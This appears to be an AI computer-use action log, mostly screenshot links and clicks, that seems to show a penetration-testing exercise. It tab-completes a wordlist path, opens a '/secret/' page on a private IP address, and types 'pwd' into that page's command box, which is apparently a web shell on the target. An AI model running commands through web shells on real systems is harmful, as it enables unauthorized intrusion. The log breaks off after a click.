
key("Tab")
key("Tab")
key("Tab")

key("Tab")
key("Tab")
type("q")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("wordlists/")
key("Tab")

key("Tab")
key("Tab")
key("Tab")

key("Tab")

key("Return")

triple_click(421, 324)
double_click(421, 324)

key("Return")

left_click(211, 46)
key("Down")
key("Down")
key("Return")

left_click(869, 284)

left_click(870, 69)
type("http://10.67.144.77/secret/")

key("Return")

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

Run pwd and whoami on the target through the page's Command box
left_click(106, 140)

type("pwd")
key("Return")

left_click(107, 142)
